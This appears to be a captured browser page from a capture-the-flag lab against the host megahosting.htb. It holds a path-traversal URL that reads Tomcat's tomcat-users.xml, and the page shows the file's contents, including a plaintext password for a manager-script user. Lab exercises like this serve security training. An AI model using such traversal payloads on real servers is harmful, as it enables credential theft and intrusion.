 view-source:http://megahosting.htb/news.php?file=../../../../usr/share/tomcat9/etc/tomcat-users.xml
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 <?xml version="1.0" encoding="UTF-8"?>
2 <!--
3   Licensed to the Apache Software Foundation (ASF) under one or more
4   contributor license agreements.  See the NOTICE file distributed with
5   this work for additional information regarding copyright ownership.
6   The ASF licenses this file to You under the Apache License, Version 2.0
7   (the "License"); you may not use this file except in compliance with
8   the License.  You may obtain a copy of the License at
9
10       http://www.apache.org/licenses/LICENSE-2.0
11
12   Unless required by applicable law or agreed to in writing, software
13   distributed under the License is distributed on an "AS IS" BASIS,
14   WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
15   See the License for the specific language governing permissions and
16   limitations under the License.
17 -->
18 <tomcat-users xmlns="http://tomcat.apache.org/xml"
19               xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
20               xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
21               version="1.0">
22 <!--
23   NOTE:  By default, no user is included in the "manager-gui" role required
24   to operate the "/manager/html" web application.  If you wish to use this app,
25   you must define such a user - the username and password are arbitrary. It is
26   strongly recommended that you do NOT use one of the users in the commented out
27   section below since they are intended for use with the examples web
28   application.
29 -->
30 <!--
31   NOTE:  The sample user and role entries below are intended for use with the
32   examples web application. They are wrapped in a comment and thus are ignored
33   when reading this file. If you wish to configure these users for use with the
34   examples web application, do not forget to remove the <!.. ..> that surrounds
35   them. You will also need to set the passwords to something appropriate.
36 -->
37 <!--
38   <role rolename="tomcat"/>
39   <role rolename="role1"/>
40   <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
41   <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
42   <user username="role1" password="<must-be-changed>" roles="role1"/>
43 -->
44    <role rolename="admin-gui"/>
45    <role rolename="manager-script"/>
46    <user username="tomcat" password="$3cureP4s5w0rd123!" roles="admin-gui,manager-script"/>
47 </tomcat-users>
48